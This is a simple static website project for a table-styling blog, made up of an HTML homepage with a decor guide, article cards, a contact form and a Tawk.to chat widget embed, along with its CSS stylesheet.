

==== public/index.html @ ba92793c "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head
    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TableStyle Studio | Table Styling Ideas, Decor Tips & Hosting Inspiration</title>
  <meta name="description" content="TableStyle Studio shares practical table styling ideas, centerpiece tips, dining decor guidance, and elegant hosting inspiration for every occasion." />
  <meta name="keywords" content="table style, table decor, dining table styling, centerpiece ideas, hosting decor, table setting tips" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="TableStyle Studio | Table Styling Ideas, Decor Tips & Hosting Inspiration" />
  <meta property="og:description" content="Learn simple and elegant table styling methods for everyday dining and special gatherings." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1414235077428-338989a2e8c0?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="TableStyle Studio | Table Styling Ideas, Decor Tips & Hosting Inspiration" />
  <meta name="twitter:description" content="Practical table decor guidance for stylish dining spaces and memorable gatherings." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1414235077428-338989a2e8c0?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"TableStyle Studio",
    "url":"https://www.example.com/",
    "description":"Table styling website featuring decor ideas, centerpiece guides, and hosting inspiration.",
    "publisher":{"@type":"Organization","name":"TableStyle Studio"}
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">TableStyle Studio</a>
      <nav aria-label="Main navigation">
        <ul class="nav-links">
          <li><a href="#guide">Style Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Elegant Table Moments</p>
          <h1>Table Styling Ideas for Everyday Dining and Special Occasions</h1>
          <p>Create inviting table settings with balanced colors, centerpieces, textures, and lighting.</p>
          <a class="btn" href="#guide">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1556911073-a517e752729c?auto=format&fit=crop&w=1000&q=80" alt="Beautifully styled dining table with plates, candles, and centerpiece" loading="lazy" />
      </div>
    </section>

    <!-- 500+ Word Guide -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Table Styling Guide</h2>
          <p>
            Table styling is an art that blends function and beauty. Whether you are setting a dining table for daily meals, a festive celebration, or an intimate dinner, the way you style a table influences how people feel in the space. A well-styled table can make even simple food feel special and help create memorable gatherings without requiring expensive decor.
          </p>
          <p>
            The first rule of good table styling is clarity of purpose. A weekday family dinner needs a practical, comfortable setup, while a formal dinner party can include layered settings and decorative accents. Decide the mood before selecting decor. Is the table meant to feel cozy, elegant, rustic, modern, or festive? This decision will guide all styling choices.
          </p>
          <p>
            Start with a foundation. Tablecloths, runners, or placemats create structure and define the visual base. Neutral linens are versatile and allow seasonal accents to stand out. If your table already has a beautiful finish, minimal runners or woven mats may be enough. Keep proportions balanced so decorative elements do not overwhelm dining functionality.
          </p>
          <p>
            Place settings should be both attractive and usable. Plates, cutlery, and glasses should align neatly and maintain equal spacing. Layering dinner and salad plates can add depth, but avoid overcomplication for casual settings. Napkins are an easy style upgrade—cloth napkins with simple folds or rings instantly make a table look intentional.
          </p>
          <p>
            Centerpieces are often the visual focal point. A successful centerpiece adds charm without blocking conversation. Low arrangements of flowers, greenery, candles, or seasonal objects work best for most tables. Instead of one oversized centerpiece, consider two or three smaller accents placed in a line for longer tables.
          </p>
          <p>
            Color coordination improves visual harmony. Use a controlled palette: one base tone, one complementary tone, and one accent color. For example, white and beige with soft green accents feels calm and elegant. Metallic touches such as brass or matte gold can add sophistication when used in moderation.
          </p>
          <p>
            Texture is just as important as color. Combine smooth ceramics, natural wood, woven fibers, glassware, and soft fabrics to create richness. Mixed textures make tables feel premium and thoughtfully styled without needing too many decorative items.
          </p>
          <p>
            Lighting can transform a table setting, especially in the evening. Soft warm lighting from pendant lamps, candles, or small accent lights creates a welcoming atmosphere. Avoid harsh overhead brightness when hosting, and use dimmable options when possible.
          </p>
          <p>
            Seasonal styling keeps your table fresh throughout the year. Spring tables may include florals and light tones, summer works well with natural fibers and bright accents, autumn can feature earthy colors, and winter can include deeper tones with candlelight. Small seasonal changes keep decor engaging without full redesign.
          </p>
          <p>
            Practicality should always remain central. Guests need comfortable space to eat, serve, and interact. Leave enough room for dishes, glassware, and movement. Avoid highly fragile decor in high-traffic family settings. A beautiful table that disrupts comfort loses its value.
          </p>
          <p>
            Ultimately, great table style is about thoughtful balance. With a clear theme, balanced layout, coordinated colors, layered textures, and simple centerpieces, you can create elegant settings for any occasion. Consistent styling habits make entertaining easier and turn ordinary meals into meaningful experiences.
          </p>
        </article>
      </div>
    </section>

    <!-- Articles + Images -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Table Style Articles</h2>
        <p class="section-intro">Explore practical table decor ideas for daily dining and special gatherings.</p>

        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1515003197210-e0cd71810b5f?auto=format&fit=crop&w=800&q=80" alt="Elegant table setting with floral centerpiece and candles" loading="lazy" />
            <h3>How to Style a Dinner Table Like a Pro</h3>
            <p>Step-by-step layout tips for place settings, centerpiece balance, and polished hosting.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1466978913421-dad2ebd01d17?auto=format&fit=crop&w=800&q=80" alt="Modern dining table decor with neutral tones and textured linen" loading="lazy" />
            <h3>Minimal Table Decor for Modern Homes</h3>
            <p>Create elegant dining setups using simple colors, clean lines, and fewer decor pieces.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1551218808-94e220e084d2?auto=format&fit=crop&w=800&q=80" alt="Festive dining table arrangement for celebration" loading="lazy" />
            <h3>Seasonal Table Styling Ideas Year-Round</h3>
            <p>Refresh your table each season with practical centerpiece and textile updates.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <p>Have a table styling question or article idea? Send us a message.</p>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> TableStyle Studio. All rights reserved.</p>
      <p><a href="privacy-policy.html">Privacy Policy</a> | <a href="disclaimer.html">Disclaimer</a></p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff; --text:#1f2937; --muted:#f8fafc; --primary:#15803d; --primary-dark:#166534; --border:#e5e7eb; --soft:#f0fdf4;
}
*{box-sizing:border-box}
body{margin:0;font-family:Arial,sans-serif;color:var(--text);background:var(--bg);line-height:1.65}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border)}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{width:100%;border-radius:16px;border:1px solid var(--border);box-shadow:0 12px 30px rgba(15,23,42,.12)}
.section{padding:56px 0}.muted{background:var(--muted)}.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(245px,1fr));gap:20px;margin-top:24px}
.card{background:#fff;border:1px solid var(--border);border-radius:14px;padding:14px}
.card img{width:100%;height:185px;object-fit:cover;border-radius:10px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{width:100%;padding:11px;border:1px solid #d1d5db;border-radius:8px;font:inherit}
.btn{display:inline-block;width:fit-content;background:var(--primary);color:#fff;text-decoration:none;border:none;padding:11px 18px;border-radius:8px;font-weight:800;cursor:pointer}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}.nav-wrap{align-items:flex-start;flex-direction:column}}

